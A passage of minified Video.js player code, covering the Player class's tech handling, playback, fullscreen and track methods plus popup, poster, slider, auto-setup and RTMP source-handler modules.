r(n),this.tech_.ready(A.bind(this,this.handleTechReady_),!0),U["default"].jsonToTextTracks(this.textTracksJson_||[],this.tech_),q.forEach(function(t){o.on(o.tech_,t,o["handleTech"+(0,E["default"])(t)+"_"])}),this.on(this.tech_,"loadstart",this.handleTechLoadStart_),this.on(this.tech_,"waiting",this.handleTechWaiting_),this.on(this.tech_,"canplay",this.handleTechCanPlay_),this.on(this.tech_,"canplaythrough",this.handleTechCanPlayThrough_),this.on(this.tech_,"playing",this.handleTechPlaying_),this.on(this.tech_,"ended",this.handleTechEnded_),this.on(this.tech_,"seeking",this.handleTechSeeking_),this.on(this.tech_,"seeked",this.handleTechSeeked_),this.on(this.tech_,"play",this.handleTechPlay_),this.on(this.tech_,"firstplay",this.handleTechFirstPlay_),this.on(this.tech_,"pause",this.handleTechPause_),this.on(this.tech_,"durationchange",this.handleTechDurationChange_),this.on(this.tech_,"fullscreenchange",this.handleTechFullscreenChange_),this.on(this.tech_,"error",this.handleTechError_),this.on(this.tech_,"loadedmetadata",this.updateStyleEl_),this.on(this.tech_,"posterchange",this.handleTechPosterChange_),this.on(this.tech_,"textdata",this.handleTechTextData_),this.usingNativeControls(this.techGet_("controls")),this.controls()&&!this.usingNativeControls()&&this.addTechControlsListeners_(),this.tech_.el().parentNode===this.el()||"Html5"===t&&this.tag||g.insertElFirst(this.tech_.el(),this.el()),this.tag&&(this.tag.player=null,this.tag=null)},e.prototype.unloadTech_=function(){this.videoTracks_=this.videoTracks(),this.textTracks_=this.textTracks(),this.audioTracks_=this.audioTracks(),this.textTracksJson_=U["default"].textTracksToJson(this.tech_),this.isReady_=!1,this.tech_.dispose(),this.tech_=!1},e.prototype.tech=function(t){if(t&&t.IWillNotUseThisInPlugins)return this.tech_;var e="\n      Please make sure that you are not using this inside of a plugin.\n      To disable this alert and error, please pass in an object with\n      `IWillNotUseThisInPlugins` to the `tech` method. See\n      https://github.com/videojs/video.js/issues/2617 for more info.\n    ";throw d["default"].alert(e),new Error(e)},e.prototype.addTechControlsListeners_=function(){this.removeTechControlsListeners_(),this.on(this.tech_,"mousedown",this.handleTechClick_),this.on(this.tech_,"touchstart",this.handleTechTouchStart_),this.on(this.tech_,"touchmove",this.handleTechTouchMove_),this.on(this.tech_,"touchend",this.handleTechTouchEnd_),this.on(this.tech_,"tap",this.handleTechTap_)},e.prototype.removeTechControlsListeners_=function(){this.off(this.tech_,"tap",this.handleTechTap_),this.off(this.tech_,"touchstart",this.handleTechTouchStart_),this.off(this.tech_,"touchmove",this.handleTechTouchMove_),this.off(this.tech_,"touchend",this.handleTechTouchEnd_),this.off(this.tech_,"mousedown",this.handleTechClick_)},e.prototype.handleTechReady_=function(){if(this.triggerReady(),this.cache_.volume&&this.techCall_("setVolume",this.cache_.volume),this.handleTechPosterChange_(),this.handleTechDurationChange_(),(this.src()||this.currentSrc())&&this.tag&&this.options_.autoplay&&this.paused()){try{delete this.tag.poster}catch(t){(0,x["default"])("deleting tag.poster throws in some browsers",t)}this.play()}},e.prototype.handleTechLoadStart_=function(){this.removeClass("vjs-ended"),this.error(null),this.paused()?(this.hasStarted(!1),this.trigger("loadstart")):(this.trigger("loadstart"),this.trigger("firstplay"))},e.prototype.hasStarted=function(t){return void 0!==t?(this.hasStarted_!==t&&(this.hasStarted_=t,t?(this.addClass("vjs-has-started"),this.trigger("firstplay")):this.removeClass("vjs-has-started")),this):!!this.hasStarted_},e.prototype.handleTechPlay_=function(){this.removeClass("vjs-ended"),this.removeClass("vjs-paused"),this.addClass("vjs-playing"),this.hasStarted(!0),this.trigger("play")},e.prototype.handleTechWaiting_=function(){var t=this;this.addClass("vjs-waiting"),this.trigger("waiting"),this.one("timeupdate",function(){return t.removeClass("vjs-waiting")})},e.prototype.handleTechCanPlay_=function(){this.removeClass("vjs-waiting"),this.trigger("canplay")},e.prototype.handleTechCanPlayThrough_=function(){this.removeClass("vjs-waiting"),this.trigger("canplaythrough")},e.prototype.handleTechPlaying_=function(){this.removeClass("vjs-waiting"),this.trigger("playing")},e.prototype.handleTechSeeking_=function(){this.addClass("vjs-seeking"),this.trigger("seeking")},e.prototype.handleTechSeeked_=function(){this.removeClass("vjs-seeking"),this.trigger("seeked")},e.prototype.handleTechFirstPlay_=function(){this.options_.starttime&&this.currentTime(this.options_.starttime),this.addClass("vjs-has-started"),this.trigger("firstplay")},e.prototype.handleTechPause_=function(){this.removeClass("vjs-playing"),this.addClass("vjs-paused"),this.trigger("pause")},e.prototype.handleTechEnded_=function(){this.addClass("vjs-ended"),this.options_.loop?(this.currentTime(0),this.play()):this.paused()||this.pause(),this.trigger("ended")},e.prototype.handleTechDurationChange_=function(){this.duration(this.techGet_("duration"))},e.prototype.handleTechClick_=function(t){0===t.button&&this.controls()&&(this.paused()?this.play():this.pause())},e.prototype.handleTechTap_=function(){this.userActive(!this.userActive())},e.prototype.handleTechTouchStart_=function(){this.userWasActive=this.userActive()},e.prototype.handleTechTouchMove_=function(){this.userWasActive&&this.reportUserActivity()},e.prototype.handleTechTouchEnd_=function(t){t.preventDefault()},e.prototype.handleFullscreenChange_=function(){this.isFullscreen()?this.addClass("vjs-fullscreen"):this.removeClass("vjs-fullscreen")},e.prototype.handleStageClick_=function(){this.reportUserActivity()},e.prototype.handleTechFullscreenChange_=function(t,e){e&&this.isFullscreen(e.isFullscreen),this.trigger("fullscreenchange")},e.prototype.handleTechError_=function(){var t=this.tech_.error();this.error(t)},e.prototype.handleTechTextData_=function(){var t=null;arguments.length>1&&(t=arguments[1]),this.trigger("textdata",t)},e.prototype.getCache=function(){return this.cache_},e.prototype.techCall_=function(t,e){if(this.tech_&&!this.tech_.isReady_)this.tech_.ready(function(){this[t](e)},!0);else try{this.tech_&&this.tech_[t](e)}catch(o){throw(0,x["default"])(o),o}},e.prototype.techGet_=function(t){if(this.tech_&&this.tech_.isReady_)try{return this.tech_[t]()}catch(e){throw void 0===this.tech_[t]?(0,x["default"])("Video.js: "+t+" method not defined for "+this.techName_+" playback technology.",e):"TypeError"===e.name?((0,x["default"])("Video.js: "+t+" unavailable on "+this.techName_+" playback technology element.",e),this.tech_.isReady_=!1):(0,x["default"])(e),e}},e.prototype.play=function(){return this.src()||this.currentSrc()?this.techCall_("play"):this.tech_.one("loadstart",function(){this.play()}),this},e.prototype.pause=function(){return this.techCall_("pause"),this},e.prototype.paused=function(){return this.techGet_("paused")!==!1},e.prototype.scrubbing=function(t){return void 0!==t?(this.scrubbing_=!!t,t?this.addClass("vjs-scrubbing"):this.removeClass("vjs-scrubbing"),this):this.scrubbing_},e.prototype.currentTime=function(t){return void 0!==t?(this.techCall_("setCurrentTime",t),this):(this.cache_.currentTime=this.techGet_("currentTime")||0,this.cache_.currentTime)},e.prototype.duration=function(t){return void 0===t?this.cache_.duration||0:(t=parseFloat(t)||0,t<0&&(t=1/0),t!==this.cache_.duration&&(this.cache_.duration=t,t===1/0?this.addClass("vjs-live"):this.removeClass("vjs-live"),this.trigger("durationchange")),this)},e.prototype.remainingTime=function(){return this.duration()-this.currentTime()},e.prototype.buffered=function o(){var o=this.techGet_("buffered");return o&&o.length||(o=(0,C.createTimeRange)(0,0)),o},e.prototype.bufferedPercent=function(){return(0,S.bufferedPercent)(this.buffered(),this.duration())},e.prototype.bufferedEnd=function(){var t=this.buffered(),e=this.duration(),o=t.end(t.length-1);return o>e&&(o=e),o},e.prototype.volume=function(t){var e=void 0;return void 0!==t?(e=Math.max(0,Math.min(1,parseFloat(t))),this.cache_.volume=e,this.techCall_("setVolume",e),this):(e=parseFloat(this.techGet_("volume")),isNaN(e)?1:e)},e.prototype.muted=function(t){return void 0!==t?(this.techCall_("setMuted",t),this):this.techGet_("muted")||!1},e.prototype.supportsFullScreen=function(){return this.techGet_("supportsFullScreen")||!1},e.prototype.isFullscreen=function(t){return void 0!==t?(this.isFullscreen_=!!t,this):!!this.isFullscreen_},e.prototype.requestFullscreen=function(){var t=M["default"];return this.isFullscreen(!0),t.requestFullscreen?(v.on(p["default"],t.fullscreenchange,A.bind(this,function e(o){this.isFullscreen(p["default"][t.fullscreenElement]),this.isFullscreen()===!1&&v.off(p["default"],t.fullscreenchange,e),this.trigger("fullscreenchange")})),this.el_[t.requestFullscreen]()):this.tech_.supportsFullScreen()?this.techCall_("enterFullScreen"):(this.enterFullWindow(),this.trigger("fullscreenchange")),this},e.prototype.exitFullscreen=function(){var t=M["default"];return this.isFullscreen(!1),t.requestFullscreen?p["default"][t.exitFullscreen]():this.tech_.supportsFullScreen()?this.techCall_("exitFullScreen"):(this.exitFullWindow(),this.trigger("fullscreenchange")),this},e.prototype.enterFullWindow=function(){this.isFullWindow=!0,this.docOrigOverflow=p["default"].documentElement.style.overflow,v.on(p["default"],"keydown",A.bind(this,this.fullWindowOnEscKey)),p["default"].documentElement.style.overflow="hidden",g.addElClass(p["default"].body,"vjs-full-window"),this.trigger("enterFullWindow")},e.prototype.fullWindowOnEscKey=function(t){27===t.keyCode&&(this.isFullscreen()===!0?this.exitFullscreen():this.exitFullWindow())},e.prototype.exitFullWindow=function(){this.isFullWindow=!1,v.off(p["default"],"keydown",this.fullWindowOnEscKey),p["default"].documentElement.style.overflow=this.docOrigOverflow,g.removeElClass(p["default"].body,"vjs-full-window"),this.trigger("exitFullWindow")},e.prototype.canPlayType=function(t){for(var e=void 0,o=0,n=this.options_.techOrder;o<n.length;o++){var r=(0,E["default"])(n[o]),i=W["default"].getTech(r);if(i||(i=u["default"].getComponent(r)),i){if(i.isSupported()&&(e=i.canPlayType(t)))return e}else x["default"].error('The "'+r+'" tech is undefined. Skipped browser support check for that tech.')}return""},e.prototype.selectSource=function(t){var e=this,o=this.options_.techOrder.map(E["default"]).map(function(t){return[t,W["default"].getTech(t)||u["default"].getComponent(t)]}).filter(function(t){var e=t[0],o=t[1];return o?o.isSupported():(x["default"].error('The "'+e+'" tech is undefined. Skipped browser support check for that tech.'),!1)}),n=function(t,e,o){var n=void 0;return t.some(function(t){return e.some(function(e){if(n=o(t,e))return!0})}),n},r=void 0,i=function(t){return function(e,o){return t(o,e)}},s=function(t,o){var n=t[0],r=t[1];if(r.canPlaySource(o,e.options_[n.toLowerCase()]))return{source:o,tech:n}};return r=this.options_.sourceOrder?n(t,o,i(s)):n(o,t,s),r||!1},e.prototype.src=function(t){if(void 0===t)return this.techGet_("src");var e=W["default"].getTech(this.techName_);return e||(e=u["default"].getComponent(this.techName_)),Array.isArray(t)?this.sourceList_(t):"string"==typeof t?this.src({src:t}):t instanceof Object&&(t.type&&!e.canPlaySource(t,this.options_[this.techName_.toLowerCase()])?this.sourceList_([t]):(this.cache_.src=t.src,this.currentType_=t.type||"",this.ready(function(){e.prototype.hasOwnProperty("setSource")?this.techCall_("setSource",t):this.techCall_("src",t.src),"auto"===this.options_.preload&&this.load(),this.options_.autoplay&&this.play()},!0))),this},e.prototype.sourceList_=function(t){var e=this.selectSource(t);e?e.tech===this.techName_?this.src(e.source):this.loadTech_(e.tech,e.source):(this.setTimeout(function(){this.error({code:4,message:this.localize(this.options_.notSupportedMessage)})},0),this.triggerReady())},e.prototype.load=function(){return this.techCall_("load"),this},e.prototype.reset=function(){return this.loadTech_((0,E["default"])(this.options_.techOrder[0]),null),this.techCall_("reset"),this},e.prototype.currentSrc=function(){return this.techGet_("currentSrc")||this.cache_.src||""},e.prototype.currentType=function(){return this.currentType_||""},e.prototype.preload=function(t){return void 0!==t?(this.techCall_("setPreload",t),this.options_.preload=t,this):this.techGet_("preload")},e.prototype.autoplay=function(t){return void 0!==t?(this.techCall_("setAutoplay",t),this.options_.autoplay=t,this):this.techGet_("autoplay",t)},e.prototype.loop=function(t){return void 0!==t?(this.techCall_("setLoop",t),this.options_.loop=t,this):this.techGet_("loop")},e.prototype.poster=function(t){return void 0===t?this.poster_:(t||(t=""),this.poster_=t,this.techCall_("setPoster",t),this.trigger("posterchange"),this)},e.prototype.handleTechPosterChange_=function(){!this.poster_&&this.tech_&&this.tech_.poster&&(this.poster_=this.tech_.poster()||"",this.trigger("posterchange"))},e.prototype.controls=function(t){return void 0!==t?(t=!!t,this.controls_!==t&&(this.controls_=t,this.usingNativeControls()&&this.techCall_("setControls",t),t?(this.removeClass("vjs-controls-disabled"),this.addClass("vjs-controls-enabled"),this.trigger("controlsenabled"),this.usingNativeControls()||this.addTechControlsListeners_()):(this.removeClass("vjs-controls-enabled"),this.addClass("vjs-controls-disabled"),this.trigger("controlsdisabled"),this.usingNativeControls()||this.removeTechControlsListeners_())),this):!!this.controls_},e.prototype.usingNativeControls=function(t){return void 0!==t?(t=!!t,this.usingNativeControls_!==t&&(this.usingNativeControls_=t,t?(this.addClass("vjs-using-native-controls"),this.trigger("usingnativecontrols")):(this.removeClass("vjs-using-native-controls"),this.trigger("usingcustomcontrols"))),this):!!this.usingNativeControls_},e.prototype.error=function(t){return void 0===t?this.error_||null:null===t?(this.error_=t,this.removeClass("vjs-error"),this.errorDisplay&&this.errorDisplay.close(),this):(this.error_=new R["default"](t),this.addClass("vjs-error"),x["default"].error("(CODE:"+this.error_.code+" "+R["default"].errorTypes[this.error_.code]+")",this.error_.message,this.error_),this.trigger("error"),this)},e.prototype.reportUserActivity=function(t){this.userActivity_=!0},e.prototype.userActive=function(t){return void 0!==t?(t=!!t,t!==this.userActive_&&(this.userActive_=t,t?(this.userActivity_=!0,this.removeClass("vjs-user-inactive"),this.addClass("vjs-user-active"),this.trigger("useractive")):(this.userActivity_=!1,this.tech_&&this.tech_.one("mousemove",function(t){t.stopPropagation(),t.preventDefault()}),this.removeClass("vjs-user-active"),this.addClass("vjs-user-inactive"),this.trigger("userinactive"))),this):this.userActive_},e.prototype.listenForUserActivity_=function(){var t=void 0,e=void 0,o=void 0,n=A.bind(this,this.reportUserActivity),r=function(t){t.screenX===e&&t.screenY===o||(e=t.screenX,o=t.screenY,n())},i=function(){n(),this.clearInterval(t),t=this.setInterval(n,250)},s=function(e){n(),this.clearInterval(t)};this.on("mousedown",i),this.on("mousemove",r),this.on("mouseup",s),this.on("keydown",n),this.on("keyup",n);var a=void 0;this.setInterval(function(){if(this.userActivity_){this.userActivity_=!1,this.userActive(!0),this.clearTimeout(a);var t=this.options_.inactivityTimeout;t>0&&(a=this.setTimeout(function(){this.userActivity_||this.userActive(!1)},t))}},250)},e.prototype.playbackRate=function(t){return void 0!==t?(this.techCall_("setPlaybackRate",t),this):this.tech_&&this.tech_.featuresPlaybackRate?this.techGet_("playbackRate"):1},e.prototype.isAudio=function(t){return void 0!==t?(this.isAudio_=!!t,this):!!this.isAudio_},e.prototype.videoTracks=function(){return this.tech_?this.tech_.videoTracks():(this.videoTracks_=this.videoTracks_||new Z["default"],this.videoTracks_)},e.prototype.audioTracks=function(){return this.tech_?this.tech_.audioTracks():(this.audioTracks_=this.audioTracks_||new J["default"],this.audioTracks_)},e.prototype.textTracks=function(){if(this.tech_)return this.tech_.textTracks()},e.prototype.remoteTextTracks=function(){if(this.tech_)return this.tech_.remoteTextTracks()},e.prototype.remoteTextTrackEls=function(){if(this.tech_)return this.tech_.remoteTextTrackEls()},e.prototype.addTextTrack=function(t,e,o){if(this.tech_)return this.tech_.addTextTrack(t,e,o)},e.prototype.addRemoteTextTrack=function(t){if(this.tech_)return this.tech_.addRemoteTextTrack(t)},e.prototype.removeRemoteTextTrack=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.track,o=void 0===e?arguments[0]:e;if(this.tech_)return this.tech_.removeRemoteTextTrack(o)},e.prototype.videoWidth=function(){return this.tech_&&this.tech_.videoWidth&&this.tech_.videoWidth()||0},e.prototype.videoHeight=function(){return this.tech_&&this.tech_.videoHeight&&this.tech_.videoHeight()||0},e.prototype.language=function(t){return void 0===t?this.language_:(this.language_=String(t).toLowerCase(),this)},e.prototype.languages=function(){return(0,z["default"])(e.prototype.options_.languages,this.languages_)},e.prototype.toJSON=function(){var t=(0,z["default"])(this.options_),e=t.tracks;t.tracks=[];for(var o=0;o<e.length;o++){var n=e[o];n=(0,z["default"])(n),n.player=void 0,t.tracks[o]=n}return t},e.prototype.createModal=function(t,e){var o=this;e=e||{},e.content=t||"";var n=new Y["default"](this,e);return this.addChild(n),n.on("dispose",function(){o.removeChild(n)}),n.open()},e.getTagSettings=function(t){var e={sources:[],tracks:[]},o=g.getElAttributes(t),n=o["data-setup"];if(null!==n){var r=(0,N["default"])(n||"{}"),i=r[0],s=r[1];i&&x["default"].error(i),(0,L["default"])(o,s)}if((0,L["default"])(e,o),t.hasChildNodes())for(var a=t.childNodes,l=0,u=a.length;l<u;l++){var c=a[l],p=c.nodeName.toLowerCase();"source"===p?e.sources.push(g.getElAttributes(c)):"track"===p&&e.tracks.push(g.getElAttributes(c))}return e},e.prototype.flexNotSupported_=function(){var t=p["default"].createElement("i");return!("flexBasis"in t.style||"webkitFlexBasis"in t.style||"mozFlexBasis"in t.style||"msFlexBasis"in t.style||"msFlexOrder"in t.style)},e}(u["default"]);$.players={};var tt=d["default"].navigator;$.prototype.options_={techOrder:["html5","flash"],html5:{},flash:{},defaultVolume:0,inactivityTimeout:2e3,playbackRates:[],children:["mediaLoader","posterImage","textTrackDisplay","loadingSpinner","bigPlayButton","controlBar","errorDisplay","textTrackSettings"],language:tt&&(tt.languages&&tt.languages[0]||tt.userLanguage||tt.language)||"en",languages:{},notSupportedMessage:"No compatible source was found for this media."},["ended","seeking","seekable","networkState","readyState"].forEach(function(t){$.prototype[t]=function(){return this.techGet_(t)}}),q.forEach(function(t){$.prototype["handleTech"+(0,E["default"])(t)+"_"]=function(){return this.trigger(t)}}),u["default"].registerComponent("Player",$),o["default"]=$},{1:1,136:136,145:145,4:4,41:41,44:44,45:45,46:46,5:5,50:50,55:55,59:59,60:60,61:61,62:62,63:63,
68:68,69:69,71:71,76:76,78:78,79:79,8:8,80:80,81:81,82:82,84:84,85:85,86:86,87:87,88:88,89:89,92:92,93:93}],52:[function(t,e,o){"use strict";function n(t){return t&&t.__esModule?t:{"default":t}}o.__esModule=!0;var r=t(51),i=n(r),s=function(t,e){i["default"].prototype[t]=e};o["default"]=s},{51:51}],53:[function(t,e,o){"use strict";function n(t){return t&&t.__esModule?t:{"default":t}}function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var a=t(3),l=n(a),u=t(5),c=n(u),p=function(t){function e(o){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};r(this,e);var s=i(this,t.call(this,o,n));return s.update(),s}return s(e,t),e.prototype.update=function(){var t=this.createPopup();this.popup&&this.removeChild(this.popup),this.popup=t,this.addChild(t),this.items&&0===this.items.length?this.hide():this.items&&this.items.length>1&&this.show()},e.prototype.createPopup=function(){},e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:this.buildCSSClass()})},e.prototype.buildCSSClass=function(){var e="vjs-menu-button";return e+=this.options_.inline===!0?"-inline":"-popup","vjs-menu-button "+e+" "+t.prototype.buildCSSClass.call(this)},e}(l["default"]);c["default"].registerComponent("PopupButton",p),o["default"]=p},{3:3,5:5}],54:[function(t,e,o){"use strict";function n(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e["default"]=t,e}function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var l=t(5),u=r(l),c=t(80),p=n(c),f=t(82),d=n(f),h=t(81),v=n(h),y=function(t){function e(){return i(this,e),s(this,t.apply(this,arguments))}return a(e,t),e.prototype.addItem=function(t){this.addChild(t),t.on("click",d.bind(this,function(){this.unlockShowing()}))},e.prototype.createEl=function(){var e=this.options_.contentElType||"ul";this.contentEl_=p.createEl(e,{className:"vjs-menu-content"});var o=t.prototype.createEl.call(this,"div",{append:this.contentEl_,className:"vjs-menu"});return o.appendChild(this.contentEl_),v.on(o,"click",function(t){t.preventDefault(),t.stopImmediatePropagation()}),o},e}(u["default"]);u["default"].registerComponent("Popup",y),o["default"]=y},{5:5,80:80,81:81,82:82}],55:[function(t,e,o){"use strict";function n(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e["default"]=t,e}function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var l=t(3),u=r(l),c=t(5),p=r(c),f=t(82),d=n(f),h=t(80),v=n(h),y=t(78),g=n(y),b=function(t){function e(o,n){i(this,e);var r=s(this,t.call(this,o,n));return r.update(),o.on("posterchange",d.bind(r,r.update)),r}return a(e,t),e.prototype.dispose=function(){this.player().off("posterchange",this.update),t.prototype.dispose.call(this)},e.prototype.createEl=function(){var t=v.createEl("div",{className:"vjs-poster",tabIndex:-1});return g.BACKGROUND_SIZE_SUPPORTED||(this.fallbackImg_=v.createEl("img"),t.appendChild(this.fallbackImg_)),t},e.prototype.update=function(){var t=this.player().poster();this.setSrc(t),t?this.show():this.hide()},e.prototype.setSrc=function(t){if(this.fallbackImg_)this.fallbackImg_.src=t;else{var e="";t&&(e='url("'+t+'")'),this.el_.style.backgroundImage=e}},e.prototype.handleClick=function(){this.player_.paused()?this.player_.play():this.player_.pause()},e}(u["default"]);p["default"].registerComponent("PosterImage",b),o["default"]=b},{3:3,5:5,78:78,80:80,82:82}],56:[function(t,e,o){"use strict";function n(t){return t&&t.__esModule?t:{"default":t}}function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e["default"]=t,e}function i(t,e){e&&(d=e),setTimeout(h,t)}o.__esModule=!0,o.hasLoaded=o.autoSetupTimeout=o.autoSetup=void 0;var s=t(81),a=r(s),l=t(92),u=n(l),c=t(93),p=n(c),f=!1,d=void 0,h=function(){var t=u["default"].getElementsByTagName("video"),e=u["default"].getElementsByTagName("audio"),o=[];if(t&&t.length>0)for(var n=0,r=t.length;n<r;n++)o.push(t[n]);if(e&&e.length>0)for(var s=0,a=e.length;s<a;s++)o.push(e[s]);if(o&&o.length>0)for(var l=0,c=o.length;l<c;l++){var p=o[l];if(!p||!p.getAttribute){i(1);break}if(void 0===p.player){var h=p.getAttribute("data-setup");null!==h&&d(p)}}else f||i(1)};"complete"===u["default"].readyState?f=!0:a.one(p["default"],"load",function(){f=!0});var v=function(){return f};o.autoSetup=h,o.autoSetupTimeout=i,o.hasLoaded=v},{81:81,92:92,93:93}],57:[function(t,e,o){"use strict";function n(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e["default"]=t,e}function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var l=t(5),u=r(l),c=t(80),p=n(c),f=t(136),d=r(f),h=function(t){function e(o,n){i(this,e);var r=s(this,t.call(this,o,n));return r.bar=r.getChild(r.options_.barName),r.vertical(!!r.options_.vertical),r.on("mousedown",r.handleMouseDown),r.on("touchstart",r.handleMouseDown),r.on("focus",r.handleFocus),r.on("blur",r.handleBlur),r.on("click",r.handleClick),r.on(o,"controlsvisible",r.update),r.on(o,r.playerEvent,r.update),r}return a(e,t),e.prototype.createEl=function(e){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return o.className=o.className+" vjs-slider",o=(0,d["default"])({tabIndex:0},o),n=(0,d["default"])({role:"slider","aria-valuenow":0,"aria-valuemin":0,"aria-valuemax":100,tabIndex:0},n),t.prototype.createEl.call(this,e,o,n)},e.prototype.handleMouseDown=function(t){var e=this.bar.el_.ownerDocument;t.preventDefault(),p.blockTextSelection(),this.addClass("vjs-sliding"),this.trigger("slideractive"),this.on(e,"mousemove",this.handleMouseMove),this.on(e,"mouseup",this.handleMouseUp),this.on(e,"touchmove",this.handleMouseMove),this.on(e,"touchend",this.handleMouseUp),this.handleMouseMove(t)},e.prototype.handleMouseMove=function(){},e.prototype.handleMouseUp=function(){var t=this.bar.el_.ownerDocument;p.unblockTextSelection(),this.removeClass("vjs-sliding"),this.trigger("sliderinactive"),this.off(t,"mousemove",this.handleMouseMove),this.off(t,"mouseup",this.handleMouseUp),this.off(t,"touchmove",this.handleMouseMove),this.off(t,"touchend",this.handleMouseUp),this.update()},e.prototype.update=function(){if(this.el_){var t=this.getPercent(),e=this.bar;if(e){("number"!=typeof t||t!==t||t<0||t===1/0)&&(t=0);var o=(100*t).toFixed(2)+"%";this.vertical()?e.el().style.height=o:e.el().style.width=o}}},e.prototype.calculateDistance=function(t){var e=p.getPointerPosition(this.el_,t);return this.vertical()?e.y:e.x},e.prototype.handleFocus=function(){this.on(this.bar.el_.ownerDocument,"keydown",this.handleKeyPress)},e.prototype.handleKeyPress=function(t){37===t.which||40===t.which?(t.preventDefault(),this.stepBack()):38!==t.which&&39!==t.which||(t.preventDefault(),this.stepForward())},e.prototype.handleBlur=function(){this.off(this.bar.el_.ownerDocument,"keydown",this.handleKeyPress)},e.prototype.handleClick=function(t){t.stopImmediatePropagation(),t.preventDefault()},e.prototype.vertical=function(t){return void 0===t?this.vertical_||!1:(this.vertical_=!!t,this.vertical_?this.addClass("vjs-slider-vertical"):this.addClass("vjs-slider-horizontal"),this)},e}(u["default"]);u["default"].registerComponent("Slider",h),o["default"]=h},{136:136,5:5,80:80}],58:[function(t,e,o){"use strict";function n(t){return t.streamingFormats={"rtmp/mp4":"MP4","rtmp/flv":"FLV"},t.streamFromParts=function(t,e){return t+"&"+e},t.streamToParts=function(t){var e={connection:"",stream:""};if(!t)return e;var o=t.search(/&(?!\w+=)/),n=void 0;return o!==-1?n=o+1:(o=n=t.lastIndexOf("/")+1,0===o&&(o=n=t.length)),e.connection=t.substring(0,o),e.stream=t.substring(n,t.length),e},t.isStreamingType=function(e){return e in t.streamingFormats},t.RTMP_RE=/^rtmp[set]?:\/\//i,t.isStreamingSrc=function(e){return t.RTMP_RE.test(e)},t.rtmpSourceHandler={},t.rtmpSourceHandler.canPlayType=function(e){return t.isStreamingType(e)?"maybe":""},t.rtmpSourceHandler.canHandleSource=function(e,o){var n=t.rtmpSourceHandler.canPlayType(e.type);return n?n:t.isStreamingSrc(e.src)?"maybe":""},t.rtmpSourceHandler.handleSource=function(e,o,n){var r=t.streamToParts(e.src);o.setRtmpConnection(r.connection),o.setRtmpStream(r.stream)},t.registerSourceHandler(t.rtmpSourceHandler),t}o.__esModule=!0,o["default"]=n},{}],59:[function(t,e,o){"use strict";function n(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e["default"]=t,e}function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function l(t){var e=t.charAt(0).toUpperCase()+t.slice(1);E["set"+e]=function(e){return this.el_.vjs_setProperty(t,e)}}function u(t){E[t]=function(){return this.el_.vjs_getProperty(t)}}o.__esModule=!0;for(var c=t(62),p=r(c),f=t(80),d=n(f),h=t(90),v=n(h),y=t(88),g=t(58),b=r(g),A=t(5),m=r(A),j=t(93),w=r(j),_=t(136),k=r(_),x=w["default"].navigator,T=function(t){function e(o,n){i(this,e);var r=s(this,t.call(this,o,n));return 